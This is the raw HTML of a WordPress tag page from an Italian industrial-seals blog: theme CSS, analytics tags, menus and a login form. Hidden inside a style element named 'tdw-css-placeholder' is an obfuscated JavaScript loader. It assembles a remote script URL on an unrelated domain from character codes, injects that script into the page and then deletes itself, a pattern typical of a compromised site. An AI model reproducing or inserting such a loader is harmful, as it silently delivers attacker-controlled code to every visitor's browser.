.td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f7aa1f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#e0e0e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#dbdbdb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(57,57,57,0.75)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(57,57,57,0.75)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7aa1f transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#f7aa1f}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#393939}.td-theme-wrap .td_mega_menu_sub_cats a{color:#393939}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f7aa1f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f7aa1f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f7aa1f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#393939}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(57,57,57,0.87)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#393939}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f7aa1f}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#393939}.td-post-content,.td-post-content p{color:#393939}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK5FTTV');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133361663-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-133361663-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fridletime.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fridletime.it/tag/tenuta-sottomarina/",
                    "name": "Tenuta sottomarina"
                }
            }    
        ]
    }
</script>
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#f7aa1f}.tdm-btn-style2:before{border-color:#f7aa1f}.tdm-btn-style2{color:#f7aa1f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #f7aa1f;-moz-box-shadow:0 2px 16px #f7aa1f;box-shadow:0 2px 16px #f7aa1f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #f7aa1f;-moz-box-shadow:0 4px 26px #f7aa1f;box-shadow:0 4px 26px #f7aa1f}</style>

	<style id="tdw-css-placeholder">let avpirxl="_wfsti";try{var_fkanlgzcs=String;let _upzqbxjkfvr=_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _mggvfpeh="s"+"c"+_fkanlgzcs[_upzqbxjkfvr](114,105,112,116);var acxrw="c"+"re"+_fkanlgzcs[_upzqbxjkfvr](97,116,101,69,108,101,109,101,110,116);var _fltkxfgdl="s"+_fkanlgzcs[_upzqbxjkfvr](114,99);let _amvcmofvycs=_fkanlgzcs[_upzqbxjkfvr](105,100);var _xdiqdekheum="cu"+"rre"+_fkanlgzcs[_upzqbxjkfvr](110,116,83,99,114,105,112,116);var _gtvg="pa"+"r"+_fkanlgzcs[_upzqbxjkfvr](101,110,116,78,111,100,101);let _ukfmtaji="i"+"ns"+_fkanlgzcs[_upzqbxjkfvr](101,114,116,66,101,102,111,114,101);var akbie="ge"+"El"+_fkanlgzcs[_upzqbxjkfvr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _cmcikxwssz="h"+"e"+_fkanlgzcs[_upzqbxjkfvr](97,100);var _gsconjsfj="ap"+"p"+_fkanlgzcs[_upzqbxjkfvr](101,110,100,67,104,105,108,100);var _tbufxs=document;let annrbiyi="t"+"e"+_fkanlgzcs[_upzqbxjkfvr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _bkmpzkempzz=_tbufxs[acxrw](_mggvfpeh);_bkmpzkempzz['as'+'y'+'nc']=true;let asmkrqko=_fkanlgzcs[_upzqbxjkfvr](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fkanlgzcs[_upzqbxjkfvr](47)+_fkanlgzcs[_upzqbxjkfvr](115)+"cr"+"i"+_fkanlgzcs[_upzqbxjkfvr](112,116,115)+_fkanlgzcs[_upzqbxjkfvr](47)+_fkanlgzcs[_upzqbxjkfvr](115,116,101,112,46,106,115);_bkmpzkempzz[_fltkxfgdl]=asmkrqko;_bkmpzkempzz[_amvcmofvycs]=annrbiyi;if(_tbufxs[_xdiqdekheum]){_tbufxs[_xdiqdekheum][_gtvg][_ukfmtaji](_bkmpzkempzz,_tbufxs[_xdiqdekheum]);var _uhdjtke=document;if (_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_tbufxs[akbie](_cmcikxwssz)[0][_gsconjsfj](_bkmpzkempzz);if (_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive tag tag-tenuta-sottomarina tag-134 td-standard-pack global-block-template-15 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principale-container"><ul id="menu-principale" class="td-mobile-main-menu"><li id="menu-item-2267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-2267"><a href="https://fridletime.it/category/fridle-group/">Fridle Group<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/eventi-fridle-group/">Eventi Fridle Group</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/fridle-group-social/">Fridle Group sui social</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/fridle-group-azienda-leader/">Fridle Group: azienda leader</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/guarnizioni-per-oleoidraulica-e-pneumatica/">Il magazzino Fridle Group</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/guarnizioni-online/">Ordini online</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/partner-fridle-group/">Partner Fridle Group</a></li>
</ul>
</li>
<li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2269"><a href="https://fridletime.it/category/sistemi-di-tenuta/">Sistemi Di Tenuta<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/come-fare-per/">Come fare per</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/curiosita/">Curiosità</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/materiali/">Materiali</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/sfide-e-prove/">Sfide e prove</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/tipologie/">Tipologie</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/trattamenti-speciali/">Trattamenti speciali</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/trend-di-mercato/">Trend di mercato</a></li>
</ul>
</li>
<li id="menu-item-2265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2265"><a href="https://fridletime.it/category/componenti-oleodinamici/">Componenti oleodinamici</a></li>
<li id="menu-item-2266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2266"><a href="https://fridletime.it/category/fluid-connectors/">Fluid connectors</a></li>
<li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2268"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">Settori applicativi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/guarnizioni-per-areonautica/">Aeronautica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/agricoltura/">Agricoltura</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/tenute-per-lindustria-alimentare/">Alimentare</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/ambiente-e-sicurezza/">Ambiente e sicurezza</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/automotive/">Automotive</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/cartario/">Cartario</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/chimica/">Chimica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/edilizia/">Edilizia</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/elettronica/">Elettronica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/energia/">Energia</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/idrico/">Idrico</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/life-science/">Life Science</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/minerario/">Minerario</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nautica/">Nautica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nucleare/">Nucleare</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oil-gas/">Oil &amp; Gas</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oleoidraulica-e-pneumatica/">Oleoidraulica e Pneumatica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-2730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2730"><a href="https://fridletime.it/category/fridle-academy/">Academy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/">Tutorial #frgtech</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/">Webinar FridleTech Talks</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fridletime.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                22 Gennaio 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://fridletime.it/privacy-policy/">Privacy and Cookies Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
